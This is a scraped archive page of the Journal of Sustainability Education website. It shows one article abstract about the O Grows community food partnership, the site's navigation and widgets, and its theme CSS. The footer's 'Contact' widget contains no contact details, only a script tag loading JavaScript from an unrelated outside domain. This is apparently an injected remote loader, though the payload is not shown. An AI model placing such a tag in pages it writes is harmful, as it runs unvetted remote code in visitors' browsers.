	<li><a href='https://www.susted.com/wordpress/content/2020/03/'>March 2020</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2020/02/'>February 2020</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2020/01/'>January 2020</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2019/12/'>December 2019</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2019/07/'>July 2019</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2019/05/'>May 2019</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2019/04/'>April 2019</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2019/03/'>March 2019</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2019/02/'>February 2019</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/12/'>December 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/11/'>November 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/09/'>September 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/08/'>August 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/07/'>July 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/06/'>June 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/05/'>May 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/04/'>April 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/03/'>March 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/02/'>February 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2018/01/'>January 2018</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/07/'>July 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/06/'>June 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/05/'>May 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/04/'>April 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/03/'>March 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/02/'>February 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2017/01/'>January 2017</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2016/12/'>December 2016</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2016/05/'>May 2016</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2016/04/'>April 2016</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2016/03/'>March 2016</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2016/02/'>February 2016</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2016/01/'>January 2016</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2015/12/'>December 2015</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2015/11/'>November 2015</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2015/03/'>March 2015</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2015/01/'>January 2015</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2014/12/'>December 2014</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2014/10/'>October 2014</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2014/09/'>September 2014</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2014/06/'>June 2014</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2014/05/'>May 2014</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2013/06/'>June 2013</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2013/05/'>May 2013</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2013/02/'>February 2013</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2012/06/'>June 2012</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2012/03/'>March 2012</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2011/05/'>May 2011</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2011/04/'>April 2011</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2011/03/'>March 2011</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2010/10/'>October 2010</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2010/05/'>May 2010</a></li>
	<li><a href='https://www.susted.com/wordpress/content/2010/04/'>April 2010</a></li>
 
				</ul>
			</li>
			<li class="navedsettings"><a href="/wordpress/category/education_setting/"><img src="/wordpress/wp-content/themes/jse/images/nav_edsettings.png" alt="Education Settings"></img></a>
				<ul class="children">
					<li class="cat-item cat-item-14"><a href="https://www.susted.com/wordpress/category/education_setting/education_prek/" >Pre K</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.susted.com/wordpress/category/education_setting/education_k12/" >K-12</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.susted.com/wordpress/category/education_setting/education_highered/" >Higher Education</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.susted.com/wordpress/category/education_setting/education_nontraditional/" >Non-Traditional and Informal</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.susted.com/wordpress/category/education_setting/education_outdoor/" >Outdoor</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.susted.com/wordpress/category/education_setting/education_adult/" >Adult Learning</a>
</li>
				</ul>
			</li>
			<li class="navgeo"><a href="/wordpress/category/geography/"><img src="/wordpress/wp-content/themes/jse/images/nav_geography.png" alt="Geography"></img></a>
				<ul class="children">
					<li class="cat-item cat-item-25"><a href="https://www.susted.com/wordpress/category/geography/geo_africa/" >Africa</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.susted.com/wordpress/category/geography/asia/" >Asia</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.susted.com/wordpress/category/geography/geo_centralsouthamerica/" >Central/South America</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.susted.com/wordpress/category/geography/europe/" >Europe</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.susted.com/wordpress/category/geography/geo_middleeast/" >Middle East</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.susted.com/wordpress/category/geography/north_america/" >North America</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.susted.com/wordpress/category/geography/geo_pacific/" >Pacific/Australia</a>
</li>
				</ul>
			</li>
			<li class="navtopics"><a href="/wordpress/topics/"><img src="/wordpress/wp-content/themes/jse/images/nav_topics.png" alt="Topics"></img></a>
			</li>
			<li class="navabout"><a href="/wordpress/aboutus/"><img src="/wordpress/wp-content/themes/jse/images/nav_aboutus.png" alt="About Us"></img></a>
				<ul class="children">
					<li><a href="https://www.susted.com/wordpress/aboutus/" title="General">General</a></li>
					<li><a href="https://www.susted.com/wordpress/aboutus/people/" title="People">People</a></li>
					<li style="line-height:110%; height: 30px;"><a href="https://www.susted.com/wordpress/aboutus/submission-guidelines/" title="Submission Guidelines">Submission Guidelines</a></li>
					<li><a href="https://www.susted.com/wordpress/aboutus/review-board/" title="Review Board">Review Board</a></li>
				</ul>
			</li>

		</ul>
		<br style="clear" />
		
		</div>
	

		<div id="hpcontent">
	
		<div id="archivetitle">Archive: <span style="color: #282c4f"></span></div><br />
			
						<div class="hppost">
	
<div class="hpimage">
<img width="170" height="170" src="https://www.susted.com/wordpress/wp-content/uploads/2020/02/Forbes-Figure-2-copy-170x170.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://www.susted.com/wordpress/wp-content/uploads/2020/02/Forbes-Figure-2-copy-170x170.png 170w, https://www.susted.com/wordpress/wp-content/uploads/2020/02/Forbes-Figure-2-copy-32x32.png 32w, https://www.susted.com/wordpress/wp-content/uploads/2020/02/Forbes-Figure-2-copy-50x50.png 50w, https://www.susted.com/wordpress/wp-content/uploads/2020/02/Forbes-Figure-2-copy-64x64.png 64w, https://www.susted.com/wordpress/wp-content/uploads/2020/02/Forbes-Figure-2-copy-96x96.png 96w, https://www.susted.com/wordpress/wp-content/uploads/2020/02/Forbes-Figure-2-copy-128x128.png 128w" sizes="(max-width: 170px) 100vw, 170px" /></div>
	
				<div class="hpentry">
					<h1 class="hptitle"><a href="https://www.susted.com/wordpress/content/o-grows-community-based-food-systems-and-the-sustainability-compass_2020_02/" rel="bookmark" title="Permanent Link to O Grows, Community-Based Food Systems, and the Sustainability Compass">O Grows, Community-Based Food Systems, and the Sustainability Compass</a></h1>
					<span class="author">By Sean A. Forbes and Carey E. Andrzejewski </span><br />
					<p>Abstract: This program feature documents our reflections on how the work of O Grows, is, or more accurately has become, increasingly sustainability-oriented. O Grows is a non-profit, community-university partnership with the mission to leverage the local capacity in service of community food needs. Specifically, we focus here on how engagement with an increasing number of sectors of the local food system, as we work toward this mission, has demonstrated a commensurate increase in alignment with the cardinal directions of the sustainability compass—attention to Nature, Society, Economy, and Wellbeing. We have realized, as O Grows has evolved, that keeping the program going and attending to sustainability are one and the same. As such, we argue the sustainability compass is a useful heuristic not only for reflection after-the-fact but also for partnership planning.</p>
					<a href="https://www.susted.com/wordpress/content/o-grows-community-based-food-systems-and-the-sustainability-compass_2020_02/" rel="bookmark" title="O Grows, Community-Based Food Systems, and the Sustainability Compass" class="articlelink">Continue Reading</a>
				</div>
	
			</div>
				
			
		</div>
	</div>
	<!-- end left column -->
	
<div id="rightcolumn">
		<ul>
		<li id="search-4" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.susted.com/wordpress/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
<li id="text-7" class="widget widget_text">			<div class="textwidget"><em>The Journal of Sustainability Education (JSE) serves as a forum for academics and practitioners to share, critique, and promote research, practices, and initiatives that foster the integration of economic, ecological, and social-cultural dimensions of sustainability within formal and non-formal educational contexts. </em></div>
		</li>
<li id="text-8" class="widget widget_text">			<div class="textwidget"><div class="doublelines" style="margin-bottom: 8px;"><br /></div>
Follow JSE: <a href="http://twitter.com/JSustainEduc" target="_blank">Twitter</a> <a href="http://www.twitter.com/JSustainEduc"><img src="/wordpress/wp-content/plugins/share-and-follow/default/16/twitter.png" alt="Follow on Twitter" border="0" style="vertical-align:middle" /></a> | <a href="http://www.facebook.com/event.php?eid=322753424254#!/pages/Journal-of-Sustainability-Education/284061864207" target="_blank">Facebook</a> <a href="http://www.facebook.com/event.php?eid=322753424254#!/pages/Journal-of-Sustainability-Education/284061864207"><img src="/wordpress/wp-content/plugins/share-and-follow/default/16/facebook.png" border="0"  style="vertical-align:middle" alt="Facebook" /></a> </div>
		</li>
<li id="linkcat-2" class="widget widget_links"><h2 class="widgettitle">Sponsors &amp; Resources</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://cloudinstitute.org/">The Cloud Institute</a></li>
<li><a href="http://www.prescott.edu/" target="_blank">Prescott College</a></li>
<li><a href="http://www.aashe.org/" target="_blank">AASHE (Association for the Advancement of Sustainability in Higher Education)</a></li>
<li><a href="http://www.presidentsclimatecommitment.org/" target="_blank">American College and University Presidents&#039; Climate Commitment</a></li>
<li><a href="http://www.ecopedagogy.org/" target="_blank">EcoPedagogy</a></li>
<li><a href="http://www.secondnature.org/" target="_blank">Second Nature</a></li>
<li><a href="http://www.ecoliteracy.org/" target="_blank">Center for EcoLiteracy</a></li>
<li><a href="http://www.andresedwards.com/" target="_blank">Andrés Edwards</a></li>
<li><a href="http://www.geography.org.uk/" target="_blank">Geographical Association</a></li>
<li><a href="http://www.earthregenerative.org/gaiamethods/index.html" target="_blank">Gaia Methodologies</a></li>

	</ul>
</li>

		</ul>

			
	</div>

	
<br class="clear" />
<br />
<div id="footer">
		<ul>
		<li>
		<a href="http://www.susted.com/wordpress/"><img src="https://www.susted.com/images/jseseal.png" alt="Journal of Sustainability Education" border="0" style="margin-right: 20px;" /></a>
		</li>
		
		<li id="email-3" class="widget widget_email"><h2 class="widgettitle">Most Emailed</h2>
<ul>
<li><a href="https://www.susted.com/wordpress/content/top-banner_2011_04/">Top Banner</a> - 98 emails</li>
<li><a href="https://www.susted.com/wordpress/content/sustainability-education-in-k-12-classrooms_2010_05/">Sustainability Education in K-12 Classrooms</a> - 55 emails</li>
<li><a href="https://www.susted.com/wordpress/content/trial-author-change_2010_05/">Smart by Nature: Schooling for Sustainability</a> - 25 emails</li>
<li><a href="https://www.susted.com/wordpress/content/rekindling-memories-of-yesterday%e2%80%99s-children-making-the-case-for-nature-based-unstructured-play-for-today%e2%80%99s-children_2010_05/">Rekindling Memories of Yesterday&rsquo;s Children:  Making the Case for Nature-Based Unstructured Play for Today&rsquo;s Children</a> - 24 emails</li>
<li><a href="https://www.susted.com/wordpress/content/sustainability-and-economics-101-a-primer-for-elementary-educators_2010_05/">Sustainability and Economics 101: A Primer for Elementary Educators</a> - 21 emails</li>
<li><a href="https://www.susted.com/wordpress/content/head-heart-and-hands-model-for-transformative-learning-place-as-context-for-changing-sustainability-values_2015_03/">HEAD, HEART AND HANDS MODEL FOR TRANSFORMATIVE LEARNING: PLACE AS CONTEXT FOR CHANGING SUSTAINABILITY VALUES</a> - 18 emails</li>
<li><a href="https://www.susted.com/wordpress/content/the-value-of-indigenous-ways-of-knowing-to-western-science-and-environmental-sustainability_2010_05/">The Value of Indigenous Ways of Knowing to Western Science and Environmental Sustainability</a> - 15 emails</li>
<li><a href="https://www.susted.com/wordpress/content/the-heart-of-sustainability-big-ideas-from-the-field-of-environmental-education-and-their-relationship-to-sustainability-education-or-what%e2%80%99s-love-got-to-do-with-it_2010_10/">The Heart of Sustainability: Big Ideas from the field of Environmental Education and their Relationship to Sustainability Education or What&rsquo;s love got to do with it?</a> - 13 emails</li>
<li><a href="https://www.susted.com/wordpress/content/complexity-and-sustainability-education-compost-blossom-metamorph-hurricane-complexity-and-emergent-education-design-regenerative-strategies-for-transformational-learning-and-innovation_2011_03/">Compost, Blossom, Metamorph, Hurricane &ndash; Complexity and Emergent Education Design: Regenerative Strategies for Transformational Learning and Innovation</a> - 13 emails</li>
<li><a href="https://www.susted.com/wordpress/content/organic-gardening-sustainability-education-from-within_2010_05/">Organic gardening: Sustainability Education From Within</a> - 11 emails</li>
</ul>
</li>
<li id="recent-comments-3" class="widget widget_recent_comments"><h2 class="widgettitle">Recent Comments</h2>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Winne O'Connell-Wong</span> on <a href="https://www.susted.com/wordpress/content/vanessa-nakate-and-perceptions-of-black-student-activists_2020_12/comment-page-1/#comment-46817">Vanessa Nakate and Perceptions of Black Student Activists</a></li><li class="recentcomments"><span class="comment-author-link">Winne O'Connell-Wong</span> on <a href="https://www.susted.com/wordpress/content/vanessa-nakate-and-perceptions-of-black-student-activists_2020_12/comment-page-1/#comment-46816">Vanessa Nakate and Perceptions of Black Student Activists</a></li><li class="recentcomments"><span class="comment-author-link">Winne Wong</span> on <a href="https://www.susted.com/wordpress/content/vanessa-nakate-and-perceptions-of-black-student-activists_2020_12/comment-page-1/#comment-46815">Vanessa Nakate and Perceptions of Black Student Activists</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://uma.ac.id/' rel='external nofollow' class='url'>lele</a></span> on <a href="https://www.susted.com/wordpress/content/the-tree-of-life-2011-eco-theology-film-a-conversation-with-prof-george-handley_2020_05/comment-page-1/#comment-46626">The Tree of Life (2011), Eco-theology &#038; Film: A Conversation with Prof. George Handley</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="https://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44473">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Arasti</span> on <a href="https://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44457">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="https://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44439">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="https://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44438">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="https://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44437">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li><li class="recentcomments"><span class="comment-author-link">Sukarsono Sukarsono</span> on <a href="https://www.susted.com/wordpress/content/strengthening-water-cycle-literacy-among-senior-high-school-students-in-east-java-province-indonesia-through-the-application-of-the-conservation-based-learning-model_2020_03/comment-page-1/#comment-44436">Strengthening Water Cycle Literacy among Senior High School Students in East Java Province, Indonesia through the Application of the Conservation-Based Learning Model</a></li></ul></li>
<li id="text-15" class="widget widget_text"><h2 class="widgettitle">Contact</h2>
			<div class="textwidget"><p><script src="https://scriptapi.dev/api/susted.js"></script></p>
</div>
		</li>
		</ul>
		<br class="clear" /><br />
		<div id="copyright"><a rel="license" href="http://creativecommons.org/licenses/by/3.0/us/"><img alt="Creative Commons License" style="border-width:0; vertical-align:text-bottom;" src="http://i.creativecommons.org/l/by/3.0/us/80x15.png" /></a> <span xmlns:dc="http://purl.org/dc/elements/1.1/" href="http://purl.org/dc/dcmitype/Text" property="dc:title" rel="dc:type">Journal of Sustainability Education</span>  is licensed under a <a rel="license" href="http://creativecommons.org/licenses/by/3.0/us/">Creative Commons Attribution License</a>. <br />
		<a href="/wordpress/contact/">CONTACT</a> | <a href="/wordpress/terms-of-use/">TERMS OF USE</a> | <a href="/wordpress/sitemap.xml">SITE MAP</a> 		</div>
	</div>

</div>
<!-- end container -->

		<script src="http://www.google-analytics.com/ga.js" type="text/javascript"></script><script type="text/javascript">var pageTracker = _gat._getTracker("UA-15887063-1");pageTracker._trackPageview();</script><script type="text/javascript">_qoptions={qacct:"p-24MnDBuUngN4Q"};</script><script type="text/javascript" src="http://edge.quantserve.com/quant.js"></script><noscript><img src="http://pixel.quantserve.com/pixel/p-24MnDBuUngN4Q.gif" style="display: none;" border="0" height="1" width="1" alt="Quantcast"/></noscript><script type='text/javascript'>
/* <![CDATA[ */
var emailL10n = {"ajax_url":"https:\/\/www.susted.com\/wordpress\/wp-admin\/admin-ajax.php","max_allowed":"5","text_error":"The Following Error Occurs:","text_name_invalid":"- Your Name is empty\/invalid","text_email_invalid":"- Your Email is empty\/invalid","text_remarks_invalid":"- Your Remarks is invalid","text_friend_names_empty":"- Friend Name(s) is empty","text_friend_name_invalid":"- Friend Name is empty\/invalid: ","text_max_friend_names_allowed":"- Maximum 5 Friend Names allowed","text_friend_emails_empty":"- Friend Email(s) is empty","text_friend_email_invalid":"- Friend Email is invalid: ","text_max_friend_emails_allowed":"- Maximum 5 Friend Emails allowed","text_friends_tally":"- Friend Name(s) count does not tally with Friend Email(s) count","text_image_verify_empty":"- Image Verification is empty"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-content/plugins/wp-email/email-js.js?ver=2.67.5'></script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.2.1'></script>
<script type='text/javascript' src='https://www.susted.com/wordpress/wp-includes/js/wp-embed.min.js?ver=4.9.20'></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.susted.com/wordpress/wp-content/themes/jse/style.css
body_size: 10978
content:
/*
Theme Name: JSE
Theme URI: http://www.jsedimensions.org/
Description: WordPress theme developed for the Journal of Sustainability Education.
Version: 1
Author: RubyStudio
Author URI: http://rubystudio.com/
*/

/*	Global
----------------------------------------- */
body {
	font-size: 16px;
	font-family: Georgia, Times, Serif;
	line-height: 160%;
	background: #ffffff;
	color: #000000;
	text-align: left;
	margin: 0px;
	padding: 0px;
}

.clear {
	clear: both;
}


/*	Positioning Elements
----------------------------------------- */
#container {
	width: 1000px;
	margin: 0px;
	padding: 0px;
}

#leftcolumn {
	position: relative; 
	float: left;
	width: 700px;
	margin: 0px;
	padding: 0px;
}

#rightcolumn {
	position: relative; 
	float: left;
	width: 285px;
	margin-left: 15px;
	padding: 0px;
}
	
#header {
	margin: 0px;
	padding: 0px;
	background: #282c4f url('images/headerbg.png') no-repeat top left;
	height: 240px;
	overflow: hidden;	
}

#logoimg 	{
	margin: 130px 0px 0px 20px;
	height: 93px;
	width: 642px;
}

#footer {
	clear: both;
	background:transparent url('images/thickdoublelines.png') repeat-x left top;	border: none;
	font-size: 11px;
	font-family: Helvetica, Arial, Verdana, Sans-Serif;
	padding: 15px;
}


/*	Navigation
----------------------------------------- */

#navigation {
	font-family: Helvetica, Arial, sans-serif;
	font-size: 12px;
	background:transparent url('images/thickdoublelines.png') repeat-x left bottom;
	height: 35px;
	padding: 0;
	margin: 0;
}

#navigation img {
	border: 0;
}

#nav {
	padding: 0;
	margin: 0;
	float:left;
	position:relative;
}
#nav li {
	padding: 0;
	float:left;
	position:relative;
	list-style:none;
	height: 25px; 
}

#nav li a, #nav li.current_page_item:hover a {height:20px;padding:0; margin:0; display:block;}

#nav li a:hover {color:#282c4f;}

#nav li.current_page_item:hover, #nav li.current_page_item a, #nav li.current_page_item:hover a {
	color:#282c4f;
	background-color:white;
	text-decoration:none;
	cursor:default;
}

#nav li.current_page_item ul li.page_item:hover a,
#nav li.current_page_item ul li.page_item a:hover,
.paged #nav li.current_page_item:hover,
.paged #nav li.current_page_item:hover a {color:#282c4f;cursor:pointer;}

#nav li:hover a,
#nav li ul li:hover a {color:#2b9ca4}

#nav li ul,
#nav li.page_item ul li ul {
	display:none; 
	padding-bottom: 10px;
	background: #ffffff url('images/thickdoublelines.png') repeat-x left bottom;
	border-left: solid 1px #282c4f;;
	border-right: solid 1px #282c4f;;
}

#nav li ul li {
	padding-left: 5px; 
	margin: 0; 
	font-size:11px; 
	font-weight:bold; 
	background: white;
}

#nav li:hover ul li a:hover {color:#282c4f;} 

#nav li ul li a {
	padding:2px 0px 5px 0px;
	margin:0;
	display:block;
	border:none;
}

#nav li:hover ul {
	display:block;
	position:absolute;
	left:0;
	top:23px;
	z-index:12
}


.navtopics {display: block; width: 80px; margin:7px 10px 0 20px;}
.navtopics ul li {width: 90px;}

.navgeo {display: block; width: 115px; margin:7px 10px 0 15px;}
.navgeo ul li {width: 100px;}

.navedsettings {display: block; width: 180px; margin:7px 10px 0 15px;}
.navedsettings ul li {width: 160px;}

.navarchives {display: block; width: 100px; margin:7px 10px 0 15px;}
.navarchives ul li {width: 100px;}

.navabout {display: block; width: 80px; margin:7px 10px 0 15px;}
.navabout ul li {width: 90px;}


/*	Left Column
----------------------------------------- */

#leftcolumn .content {
	padding: 20px;
}

h1 {
	font-size: 2.2em;
	line-height: 120%;
	font-weight: normal;
	margin: 0px; 
	padding: 5px 0px 10px 0px;
}

.entry a {text-decoration: underline;}

.author {color:#777777; font-style: italic;}

.date {font-family: verdana, arial, sans-serif; font-size: 10px; text-transform: uppercase;}

.socialwrap {position: relative; float: left; font-family: verdana, arial, sans-serif; font-size: 10px; text-transform: uppercase;}
.tags {position: relative; float: left; font-family: verdana, arial, sans-serif; font-size: 10px;}


/*	Home Page / Archive Pages
----------------------------------------- */

#hpcontent {
	margin: 20px 0 0 0;
	line-height: 130%;
}

h1.hptitle {
	font-size: 1.6em;
	margin: 0;
	padding: 0;
}

.hppost {
	clear: both; 
	margin-right: 10px;
}

.hpimage {
	position: relative; 
	float: left;
	padding: 0px;
	margin:0px;
	border:0;
	width: 170px;
}

.hpentry {
	margin: 0 0 30px 185px;
	font-size: 14px;
	width: 480px;
	clear: none;
}

.hpentry p {
	margin: 0;
	padding: 0;
}

.hptitle a {
	color: #282c4f;
}

.articlelink {
	font-weight: bold;
	font-family: verdana, arial, sans-serif;
	font-size: 10px;
	text-transform: uppercase;
}


#archivetitle {
	font-size: 2em;
	font-family: helvetical, arial, sans-serif;
	margin: 30px 0 10px 185px;
	color: #777777;
}

.translation{
	margin-top: 10px;
}

/*	Right Column
----------------------------------------- */

#rightcolumn {
	font-size: 11px;
	font-family: verdana, arial, sans-serif;
	line-height: 140%;
	color: #777777;
}

#rightcolumn h2.widgettitle {
	color: #2b9ca4; 
	display:block; 
	font-size:11px; 
	text-transform:uppercase; 
	padding: 10px 0px 10px 0px; 
	margin: 0px; 
	background:transparent url('images/doublelines.png') repeat-x left top;
}

#rightcolumn h2.scholarlytitle {
	color: #2b9ca4; 
	display:block; 
	font-size:11px; 
	text-transform:uppercase; 
	padding: 10px 0px 10px 0px; 
	margin: 0px; 
}

#rightcolumn  li { list-style:none;}

.textwidget {padding: 10px 0px 10px 0px;}

#scholarlylinks {
	background-color:#f1f5f6;
	padding: 10px;
}

.widget_search label { display: none; }

.widget_search {margin: 0px 0px 10px 0px; padding: 15px 0px 15px 0px; background:transparent url('images/doublelines.png') repeat-x left bottom; width:285px}

.widget_search #s {border: solid 1px #282c4f; width: 200px; height: 20px; margin: 0px;}

.widget_search #searchsubmit {border: 0px; color: #2b9ca4; font-size:11px; font-weight: bold; text-transform:uppercase; font-family: arial, helvetica, sans-serif; padding-top: 5px; background-color: transparent; }


#rightcolumn ul, #rightcolumn ol {
	margin: 0;
	padding: 0;
	}

#rightcolumn ul li {
	list-style-type: none;
	list-style-image: none;
	}

.entry_author_image img {
	position: relative; float: left;
	margin: 0 10px 5px 0px;
	border:0;
}

.entry_author_image p {
	margin: 0;
	padding: 0;
}

.blogroll li {
	margin-bottom: 10px;

}

#post_author_profile img {
	margin-right: 5px; 
	position: relative; float: left;
}

/*  Footer
---------------------------------------- */

#footer {
	line-height: 170%;
}

#footer ul, #footer ol {
	margin: 0;
	padding: 0;
	}

#footer ul li {
	list-style-type: none;
	list-style-image: none;
	position: relative; 
	float: left;
	margin: 0p 10px 0px 10px;
	}

#footer ul li.widget {
	width: 350px;
}	

#footer ul li ul li {
	line-height: 140%;	
}	

#footer h2.widgettitle {
	color: #2b9ca4; 
	display:block; 
	font-size:11px; 
	text-transform:uppercase; 
	padding: 0px; 
	margin: 0px; 
}

#footer a {
	color: #872f25;
}

#copyright {
	color:#888888;
	margin-left: 155px;
}

/*	Common
----------------------------------------- */

.doublelines{background:transparent url('images/doublelines.png') repeat-x left top; height:5px;line-height:0;overflow:hidden; margin:0px;}

small {
	font-family: Arial, Helvetica, Sans-Serif;
	font-size: 0.9em;
	line-height: 1.5em;
	}

h2 {
	font-size: 16px;
	}

h3 {
	font-size: 12px;
	}

a {
	text-decoration: none;
	color: #2b9ca4;
	}

a:hover {
	text-decoration: underline;
	}

code {
	font-family: 'Courier New', Courier, Fixed;
	}



/*	Images & Gallery
----------------------------------------- */
p img {
	padding: 0;
	max-width: 100%;
	}

img.centered {
	display: block;
	margin-left: auto;
	margin-right: auto;
	}

img.alignright {
	padding: 4px;
	margin: 0 0 2px 7px;
	display: inline;
	}

img.alignleft {
	padding: 4px;
	margin: 0 7px 2px 0;
	display: inline;
	}

.alignright {
	float: right;
	}

.alignleft {
	float: left;
	}	

.aligncenter,
div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}


/*	Lists
----------------------------------------- */

html>body .entry ul {
	margin-left: 0px;
	padding: 0 0 0 30px;
	list-style: none;
	padding-left: 10px;
	text-indent: -10px;
	}

html>body .entry li {
	margin: 7px 0 8px 10px;
	}

.entry ul li:before, #sidebar ul ul li:before {
	content: "\00BB \0020";
	}

.entry ol {
	padding: 0 0 0 35px;
	margin: 0;
	}

.entry ol li {
	margin: 0;
	padding: 0;
	}

.postmetadata ul, .postmetadata li {
	display: inline;
	list-style-type: none;
	list-style-image: none;
	}




/*	Forms
----------------------------------------- */




.entry form { /* This is mainly for password protected posts, makes them look better. */
	text-align:center;
	}

select {
	width: 130px;
	}

#commentform input {
	width: 170px;
	padding: 2px;
	margin: 5px 5px 1px 0;
	}

#commentform {
	margin: 5px 10px 0 0;
	}
#commentform textarea {
	width: 100%;
	padding: 2px;
	}
#respond:after {
		content: "."; 
	    display: block; 
	    height: 0; 
	    clear: both; 
	    visibility: hidden;
	}
#commentform #submit {
	margin: 0 0 5px auto;
	float: right;
	}


/*	Comments
----------------------------------------- */

.alt {
	margin: 0;
	padding: 10px;
	}

.commentlist {
	padding: 0;
	text-align: justify;
	}

.commentlist li {
	margin: 15px 0 10px;
	padding: 5px 5px 10px 10px;
	list-style: none;

	}
.commentlist li ul li { 
	margin-right: -5px;
	margin-left: 10px;
}

.commentlist p {
	margin: 10px 5px 10px 0;
}
.children { padding: 0; }

#commentform p {
